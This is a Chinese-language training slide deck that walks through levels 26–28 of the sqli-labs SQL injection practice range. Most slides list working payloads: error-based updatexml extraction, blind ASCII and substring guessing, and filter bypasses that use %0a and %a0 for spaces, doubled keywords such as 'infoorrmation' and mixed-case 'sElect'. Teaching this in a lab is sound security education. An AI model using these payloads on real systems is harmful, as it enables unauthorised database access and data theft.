Slide 1

sql-lib靶场原理详解（七）
掌控安全学院
讲师：朝阳

Slide 2

第二十六关
看到第26题，发现这里过滤了非常多的东西，这次or和and还有一些注释和空格都被干掉了，按照上面的办法我们依然可以利用||去代替,也可以使用oorr或者anandd然后利用or ’1‘ =’1去闭合，然而空格我们可以利用一些特殊字符去代替，比如%0a换行%a0空格等等

Slide 3
第二十六关
判断库名： '|| updatexml(1,concat(0x7e,(SELECT%a0database()),0x7e),1)|| '1'='1
判断表名：'|| updatexml(1,concat(0x7e,(select (group_concat(table_name)) from (infoorrmation_schema.tables) where (table_schema)='security'),0x7e),1)|| '1'='1
判断列名：'|| %a0updatexml(1,concat(0x7e,(select%a0column_name%a0from%a0 infoorrmation_schema.columns%a0where%a0table_schema='security'%a0%26%26 %a0table_name='emails'%a0 limit %a00,1),0x7e),1)|| '1'='1
判断数据：'and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1)|| '1'='1

Slide 4

第二十七关
分析源码发现，这一关没有检测又屏蔽了我们的select和union，但由于他这里是黑名单的显示，所以我们很轻易的能绕过去

Slide 5
第二十七关
判断库名： 'and%0aupdatexml(1,concat(0x7e,(database()),0x7e),1)or '1'='1
判断表名：'and%0aupdatexml(1,concat(0x7e,(selEct%0atable_name%0afrom%0a information_schema.tables%0awhere%0atable_schema='security'limit%0a0,1),0x7e),1)or '1'='1
判断列名：'and%0aupdatexml(1,concat(0x7e,(sElect%0acolumn_name%0afrom %0ainformation_schema.columns%0awhere%0atable_schema='security'%0aand %0atable_name='emails'%0alimit%0a0,1),0x7e),1)or '1'='1
判断数据：'and%0aupdatexml(1,concat(0x7e,(sElect%0aid%0afrom%0aemails%0alimit %0a0,1),0x7e),1)or '1'='1

Slide 6

第二十八关
还是先来看看他过滤了那些地方，发现这题主要是注释了两次空格mysql的注释和union select的组合，并且是不区分大小写的，之前的靶场我们已经讲过空格和注释的代替方式这次主要是union select，他既然不允许连起来用我们就可以尝试用一些特殊符号把他们隔开

Slide 7
第二十八关
猜解库名长度
?id=1') and (length(database()))=8%0a and('1')=('1
利用ASCII码猜解当前数据库名称：
?id=1') and (ascii(substr(database(),1,1)))=115%0aand('1')=('1
返回正常，说明数据库名称第一位是s
?id=1') and (ascii(substr(database(),2,1)))=101%0aand('1')=('1
返回正常，说明数据库名称第二位是e
猜表名：
?id=1') and (ascii(substr((select%0atable_name%0afrom%0ainformation_schema.tables%0awhere%0a table_schema=database()%0alimit%0a0,1),1,1)))=101%0aand('1')=('1
如果返回正常，说明数据库表名的第一个的第一位是e
猜字段名
and (ascii(substr((select%0acolumn_name%0afrom%0ainformation_schema.columns%0awhere%0a table_name='emails'%0alimit%0a0,1),1,1)))=105%0aand('1')=('1
如果返回正常，说明emails表中的列名称第一位是i

